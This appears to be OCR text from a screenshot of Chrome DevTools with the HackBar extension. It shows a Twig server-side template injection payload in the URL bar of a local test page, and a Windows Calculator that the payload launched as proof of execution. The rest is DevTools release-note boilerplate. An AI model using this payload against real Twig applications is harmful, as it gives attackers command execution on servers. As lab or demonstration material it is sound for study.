 DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Sources Console Network Performance Memory Application HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://127.0.0.1/Twig1/index.php?name={{_self.env.registerUndefinedFilterCallback(%22system%22)}}
{{_self.env.getFilter(%22calc.exe%22)}}
Enable POST
ADD HEADER
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Console What's New
Highlights from the Chrome 95 update
New CSS length authoring tools
Drag to change the unit value and select unit type from the dropdown in the Styles pane.
Hide issues in the Issues tab
Hide irrelevant issues so you can focus only on those issues that matter to you.
Improved the display of properties in the Properties pane and Sources panel
Always bold and sort own properties first, flatten the display of properties, and more.
Lighthouse 8.4
A new audit to detect when the LCP element is lazy-loaded
new
95